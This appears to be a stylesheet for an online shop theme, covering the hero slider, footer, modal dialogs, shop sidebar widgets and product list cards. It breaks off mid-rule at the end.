@media only screen and (max-width: 767px) {
  .slider-height-2 {
    height: 450px;
  }
}
.hero-slide-image {
  position: relative;
  z-index: 9999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.hero-slide-image img {
  max-width: 100%;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-image img {
    width: 80%;
  }
}
@media only screen and (max-width: 575px) {
  .hero-slide-image img {
    width: 60%;
    margin: auto;
  }
}
@media only screen and (max-width: 479px) {
  .hero-slide-image img {
    width: 70%;
    margin: auto;
  }
}
@media only screen and (max-width: 575px) {
  .hero-slide-image {
    margin-top: 50px;
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .sm-center-view {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.swiper-slide-active .hero-slide-image img {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.hero-slide-content {
  position: relative;
  z-index: 9;
  text-transform: uppercase;
}
.hero-slide-content .category {
  font-size: 18px;
  font-weight: 600;
  display: block;
  position: relative;
  padding-left: 50px;
  color: var(--theme-color);
  margin-bottom: 15px;
}
.hero-slide-content .category::before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1.5px;
  background-color: var(--theme-color);
  width: 30px;
  height: 3px;
  content: "";
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .category {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .category {
    font-size: 18px;
  }
}
.hero-slide-content .title-1 {
  font-size: 72px;
  font-weight: 300;
  margin-bottom: 10px;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content .title-1 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .title-1 {
    font-size: 42px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .title-1 {
    font-size: 30px;
  }
}
.hero-slide-content .title-2 {
  font-size: 72px;
  font-weight: 700;
  margin-bottom: 47px;
  color: #3c3c3c;
}
.hero-slide-content .title-2 span {
  font-weight: 800;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content .title-2 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .title-2 {
    font-size: 42px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .title-2 {
    font-size: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .hero-slide-content .btn {
    width: 150px;
    height: 50px;
    font-size: 14px;
  }
}
.hero-slide-content .btn i {
  font-size: 16px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .hero-slide-content .btn i {
    font-size: 14px;
  }
}
.hero-slide-content.hero-slide-content-2 .title-1 {
  text-transform: capitalize;
  font-weight: 800;
  margin-bottom: 37px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 54px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 28px;
  }
}

@media only screen and (max-width: 575px) {
  .show-case {
    position: relative;
  }
}

.swiper-slide-active .display-wrapper {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}

.display-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 252px;
  height: 136px;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.22);
          box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.22);
  border-radius: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 25px;
  position: absolute;
  bottom: 106px;
  right: 0;
  align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: #fff;
  z-index: 1;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .display-wrapper {
    bottom: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .display-wrapper {
    bottom: 0px;
  }
}
.display-wrapper .content-side .title {
  font-size: 21px;
  font-weight: 600;
  color: #393939;
}
.display-wrapper .content-side .price {
  font-size: 18px;
  color: #2f2f2f;
  font-weight: 700;
  display: block;
}
.display-wrapper .content-side .shop-link {
  font-size: 15px;
  color: #fb5d5d;
  display: inline-block;
  text-decoration: underline;
  margin-top: auto;
}
.m-lrb-30px {
  margin: 0;
  border: 30px solid #fff;
  border-top: 0;
}
@media only screen and (max-width: 479px) {
  .m-lrb-30px {
    border: 0;
  }
}

.footer-area {
  color: #fff;
  background: #333333;
}
.footer-area .footer-top {
  padding: 80px 0 50px 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-area .footer-top {
    padding: 80px 0 60px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-top {
    padding: 60px 0 40px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top {
    padding: 50px 0 50px 0;
  }
}
.footer-area .footer-top .single-wedge .footer-logo {
  margin: 0 0 18px;
}
.footer-area .footer-top .single-wedge .footer-logo img{
  width: 180px;
}
.footer-area .footer-top .single-wedge .footer-herading {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 27px;
  position: relative;
  color: #fff;
}
.footer-area .footer-top .single-wedge .about-text {
  font-size: 16px;
  max-width: 290px;
  line-height: 27px;
  color: #afafaf;
  font-weight: 300;
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .single-wedge .about-text {
    max-width: 454px;
  }
}
.footer-area .footer-top .single-wedge .footer-links li {
  display: block;
  margin: 0;
  line-height: 1;
  border: 0;
  padding-left: 12px;
  font-weight: 400;
  margin-bottom: 8px;
  position: relative;
}
.footer-area .footer-top .single-wedge .footer-links li::after {
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 1px;
  background-color: #afafaf;
  content: "";
  margin-top: -0.5px;
}
.footer-area .footer-top .single-wedge .footer-links .single-link {
  font-size: 16px;
  line-height: 27px;
  padding: 0;
  display: inline-block;
  text-transform: capitalize;
  color: #afafaf;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.footer-area .footer-top .single-wedge .footer-links .single-link:hover {
  padding-left: 8px;
  color: #fb5d5d;
}
.footer-area .footer-top .single-wedge .footer-links p {
  margin: 0 0 5px;
  font-weight: 300;
  color: #c3c3c3;
}
.footer-area .footer-top .single-wedge .footer-links h5{
  color: #fff;
}
.footer-area .footer-top .single-wedge .footer-links p a {
  color: #afafaf;
}
.footer-area .footer-top .single-wedge .footer-links p a:hover {
  color: var(--theme-color);
}
.footer-area .footer-top .single-wedge .footer-links .payment-img {
  margin: 18px 0 0;
}
.footer-area .footer-top .pl-lg-50px {
  padding-left: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 15px;
  }
}

.link-follow li {
  list-style: none;
  display: inline-block;
}
.link-follow a {
  color: #fffefe;
  margin-left: 7px;
  font-size: 16px;
  line-height: 32px;
  width: 32px;
  height: 32px;
  text-align: center;
  background-color: transparent;
  display: block;
  border-radius: 50%;
}
.link-follow a:hover {
  color: #000;
  background-color: var(--theme-color);
}

.footer-bottom {
  background: var(--theme-secondary) none repeat scroll 0 0;
  padding: 12px 0;
}
.footer-bottom .copy-text {
  color: #fff;
  font-size: 14px;
  font-family: "DM Sans", sans-serif;
  line-height: 26px;
  font-weight: 300;
}
.footer-bottom .copy-text .company-name {
  color: #d8d8d8;
  font-weight: 300;
}
.footer-bottom .copy-text .company-name:hover {
  color: #fb5d5d;
}
.footer-bottom .copy-text i {
  color: #fb5d5d;
  margin: 0 3px;
  font-size: 16px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb-md-30px {
    margin-bottom: 30px;
  }

  .mt-md-30px {
    margin-top: 30px;
  }

  .mt-md-50px {
    margin-top: 50px;
  }

  .mb-md-60px {
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .mb-lm-30px {
    margin-bottom: 30px;
  }

  .mt-lm-50px {
    margin-top: 50px;
  }

  .mt-lm-30px {
    margin-top: 30px;
  }

  .mt-lm-20px {
    margin-top: 20px;
  }

  .mb-lm-20px {
    margin-bottom: 20px;
  }

  .mb-lm-60px {
    margin-bottom: 60px;
  }

  .mb-lm-30px {
    margin-bottom: 30px;
  }

  .mb-lm-10px {
    margin-bottom: 10px;
  }

  .mb-lm-15px {
    margin-bottom: 15px;
  }

  .mt-lm-15px {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .mb-xs-30px {
    margin-bottom: 30px;
  }

  .mb-xs-15px {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .mb-es-30px {
    margin-bottom: 30px;
  }
}
.modal-dialog {
  margin: 0% auto;
  max-width: 960px;
  width: 960px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal-dialog {
    max-width: 720px;
    width: 720px;
  }
}
@media only screen and (max-width: 767px) {
  .modal-dialog {
    width: 98%;
    max-width: 100%;
    padding: 35px 0;
    margin: auto 2%;
  }
}
.modal-dialog .gallery-thumbs {
  width: 95%;
  margin: auto;
}
.modal-dialog .gallery-thumbs .swiper-slide {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .gallery-thumbs .swiper-slide:hover {
  opacity: 0.5;
}
.modal-dialog .gallery-thumbs .swiper-slide.swiper-slide-thumb-active {
  opacity: 0.5;
}
.modal-dialog .social-info ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.modal.fade {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.shop-category-area .shop-top-bar {
  margin-bottom: 10px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 16px;
  padding: 6px 10px 7px 30px;
  border: 1px solid #cfcfcf;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar {
    margin-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar {
    padding: 15px 10px 5px 30px;
  }
}
.shop-category-area .shop-top-bar p {
  margin: 0;
}
.shop-category-area .shop-top-bar p span {
  color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar.d-flex {
    display: block !important;
  }
}

.shop-tab {
  line-height: 1;
}
.shop-tab a + a {
  margin-left: 20px;
}
.shop-tab a {
  font-size: 18px;
  color: #9e9e9e;
}
.shop-tab a.active {
  color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .shop-tab {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}

.shop-select .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: transparent;
  border-radius: 0px;
  border: solid 1px transparent;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: "DM Sans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  height: 45px;
  line-height: 45px;
  outline: none;
  padding-left: 10px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  max-width: 200px;
  width: 200px;
  color: #6c6c6c;
}
@media only screen and (max-width: 575px) {
  .shop-select .nice-select {
    max-width: 200px;
  }
}
.shop-select .nice-select .current {
  color: #090909;
}
.shop-select .nice-select:after {
  border: 0;
  content: "";
  display: inline-block;
  font-family: "FontAwesome";
  height: auto;
  margin-top: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: auto;
  -webkit-transform-origin: 0% 0%;
          transform-origin: 0% 0%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: auto;
  color: #fb5d5d;
  font-size: 16px;
}
.shop-select .nice-select .list {
  background-color: #fff;
  border-radius: 0px;
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
          box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 8px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translate(-21px);
          transform: scale(0.75) translate(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 15;
  width: 100%;
  color: #090909;
  font-size: 16px;
}
.shop-select .nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translate(0px);
          transform: scale(1) translate(0px);
}

.shop-sidebar-wrap .sidebar-widget-search {
  margin: 0 0 40px;
  position: relative;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field {
  border: 1px solid #cfcfcf;
  background-color: #f9f9f9;
  border-radius: 10px;
  width: 100%;
  height: 60px;
  padding-left: 15px;
  padding-right: 75px;
  font-size: 16px;
  font-style: italic;
  color: #969696;
  background-color: transparent;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-webkit-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-moz-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field:-ms-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-ms-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .widgets-searchbox-btn {
  background-color: transparent;
  border: 0;
  border-left: 1px solid #cfcfcf;
  position: absolute;
  top: 50%;
  right: 0px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 18px;
  padding-left: 15px;
  padding-right: 15px;
  color: #cfcfcf;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .widgets-searchbox-btn:hover {
  color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-category li a {
  color: #000;
  font-size: 16px;
  display: inline-block;
  margin-top: 20px;
  padding-left: 30px;
  position: relative;
}
.shop-sidebar-wrap .sidebar-widget-category li a:before {
  content: "";
  position: absolute;
  left: 12px;
  top: 54%;
  width: 8px;
  height: 8px;
  background: transparent;
  /* border-radius: 50%; */
  border: 2px solid var(--theme-secondary);
  margin-top: -5.5px;
  border-left: 0;
  border-bottom: 0;
  transform: rotate(45deg);
}
.shop-sidebar-wrap .sidebar-widget-category li a:hover {
  color: var(--theme-secondary);
}
.shop-sidebar-wrap .sidebar-widget {
  background-color: #e8e9ec;
  border-radius: 10px;
  padding: 40px 25px 60px 30px;
  line-height: 1;
  margin: 0 0 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget {
    padding: 30px 20px 30px 20px;
  }
}
.shop-sidebar-wrap .sidebar-widget h4 {
  font-size: 26px;
  display: block;
  text-transform: capitalize;
  position: relative;
  font-weight: 600;
  color: #000;
  margin: 0 0 20px;
  padding-left: 20px;
}
.shop-sidebar-wrap .sidebar-widget h4:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 11px;
  height: 11px;
  background: transparent;
  border-radius: 50%;
  border: 2px solid var(--theme-secondary);
  margin-top: -5.5px;
}
.shop-sidebar-wrap .sidebar-widget .price-slider-amount input {
  color: #474747;
  font-size: 14px;
  border: 0;
}
.shop-sidebar-wrap .sidebar-widget .ui-widget-content {
  border: 1px solid #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-horizontal {
  height: 3px;
  margin: 20px 0 0;
}
.shop-sidebar-wrap .sidebar-widget .ui-widget-header {
  background: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-handle {
  top: 50%;
  width: 16px;
  height: 16px;
  background: #fff;
  border-radius: 100%;
  outline: none;
  margin-top: -8px;
  border: 5px solid #fb5d5d;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-handle.ui-state-hover {
  background: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-tag li {
  line-height: 1;
  display: inline-block;
  margin: 8px 1px;
}
.shop-sidebar-wrap .sidebar-widget-tag li a {
  display: block;
  float: left;
  padding: 10px 20px;
  font-size: 16px;
  color: #7e7e7e;
  font-weight: 400;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  background: transparent;
  text-transform: capitalize;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-tag li a {
    padding: 8px 14px;
    font-size: 14px;
  }
}
.shop-sidebar-wrap .sidebar-widget-tag li a:hover {
  background-color: #fb5d5d;
  border-color: #fb5d5d;
  color: #fff;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li + li {
  margin-left: 10px;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.color ul li a {
    width: 32px;
    height: 32px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a:hover {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.active {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.color ul li a::before {
    width: 26px;
    height: 26px;
    margin-top: -13px;
    margin-left: -13px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.yellow::before {
  background-color: #d28200;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.black::before {
  background-color: #505050;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.red::before {
  background-color: #ff1616;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.pink::before {
  background-color: #ecbbbf;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li + li {
  margin-left: 10px;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 700;
  font-size: 16px;
  color: #525252;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.size ul li a {
    width: 32px;
    height: 32px;
    font-size: 14px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a:hover {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a.active-2 {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.size ul li a::before {
    width: 26px;
    height: 26px;
    margin-top: -13px;
    margin-left: -13px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a.gray::before {
  background-color: #d6d6d6;
}

.sidebar-widget-image .single-banner {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.sidebar-widget-image .single-banner img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-image .single-banner:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.sidebar-widget-image .single-banner .item-disc {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 45px;
  line-height: 1;
}
.sidebar-widget-image .single-banner .title {
  font-size: 30px;
  color: #fb5d5d;
  font-weight: 800;
  margin: 0 0 19px;
}
.sidebar-widget-image .single-banner .shop-link {
  font-size: 18px;
  color: #161616;
  font-weight: 600;
  position: relative;
  display: inline-block;
}
.sidebar-widget-image .single-banner .shop-link::after {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #858585;
  content: "";
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-image .single-banner .shop-link:hover {
  color: #fb5d5d;
}
.sidebar-widget-image .single-banner .shop-link:hover::after {
  background-color: #fb5d5d;
}

/* Shop list style */
.shop-list-wrapper .content-desc-wrap .content {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 0px 0px 0px 0px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: #fff;
}
@media only screen and (max-width: 767px) {
  .shop-list-wrapper .content-desc-wrap .content {
    margin-top: 30px;
  }
}
.shop-list-wrapper .content-desc-wrap .content .ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 4px;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap {
  font-size: 14px;
  line-height: 1;
  position: relative;
  color: #e4e4e4;
  white-space: nowrap;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap::before {
  font-family: "FontAwesome";
  content: "    ";
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap .star {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffde00;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap .star::before {
  font-family: "FontAwesome";
  content: "    ";
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-num {
  font-size: 14px;
  line-height: 1;
  margin-left: 6px;
  color: #9f9e9e;
}
.shop-list-wrapper .content-desc-wrap .content .title {
  font-size: 18px;
  margin: 10px 0 10px;
}
.shop-list-wrapper .content-desc-wrap .content .title a {
  text-decoration: none;
  color: #1d1d1d;
}
.shop-list-wrapper .content-desc-wrap .content .title a:hover {
  color: #fb5d5d;
}
.shop-list-wrapper .content-desc-wrap .content p {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 24px;
}
.shop-list-wrapper .content-desc-wrap .box-inner {
  margin-top: 20px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price {
  font-size: 16px;
  font-family: "DM Sans", sans-serif;
  line-height: 1;
  display: block;
  margin: 0 0 20px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price .new {
  color: #1d1d1d;
  font-weight: 600;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price .old {
  font-size: 14px;
  margin-left: 10px;
  text-decoration: line-through;
  color: #9f9e9e;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart {
  width: 170px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  border: 0;
  border-radius: 30px;
  font-size: 14px;
  z-index: 11;
  font-weight: 600;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff;
  font-family: "DM Sans", sans-serif;
  text-transform: uppercase;
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart:hover::before {
  opacity: 1;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions {
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action + .action {
  margin-left: 10px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: #000000;
  border-radius: 50%;
  background-color: #d6d6d6;
  font-size: 24px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.shop-list-wrapper .content-desc-wrap .box-inner .actions .action::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
